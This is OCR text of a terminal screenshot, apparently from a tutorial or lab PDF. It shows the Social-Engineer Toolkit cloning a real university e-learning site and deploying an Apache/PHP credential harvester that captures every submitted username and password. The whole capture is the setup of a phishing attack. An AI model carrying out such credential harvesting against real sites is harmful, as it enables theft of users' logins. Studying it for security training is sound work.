 Terminal
Archivo Editar Ver Buscar Terminal Ayuda
[-] If you're using an external IP, use your external IP for this
set:webattack> IP address for the POST back in Harvester/Tabnabbing:192.168.1.133
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:elearning.espoch.edu.ec
[*] Cloning the website: http://elearning.espoch.edu.ec
[*] This could take a little bit...
The best way to use this attack is if username and password form
fields are available. Regardless, this captures all POSTs on a website.
[*] Apache is set to ON - everything will be placed in your web root directory of apa
che.
[*] Files will be written out to the root directory of apache.
[*] ALL files are within your Apache directory since you specified it to ON.
[!] Apache may be not running, do you want SET to start the process? [y/n]: y
[ ok ] Starting apache2 (via systemctl): apache2.service.
Apache webserver is set to ON. Copying over PHP file to the website.
Please note that all output from the harvester will be found under apache_dir/harvest
er_date.txt
Feel free to customize post.php in the /var/www/html directory
[*] All files have been copied to /var/www/html
{Press return to continue}